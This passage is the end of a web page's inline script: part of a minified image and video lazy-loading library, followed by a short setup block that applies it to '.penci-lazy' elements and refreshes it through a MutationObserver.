i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>